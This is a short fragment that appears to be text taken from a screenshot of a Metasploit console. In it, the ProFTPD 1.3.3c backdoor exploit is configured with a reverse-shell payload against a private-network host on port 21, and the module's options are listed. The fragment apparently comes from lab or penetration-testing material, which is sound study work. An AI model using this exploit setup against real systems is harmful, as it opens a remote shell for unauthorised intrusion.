 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  172.16.249.13    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic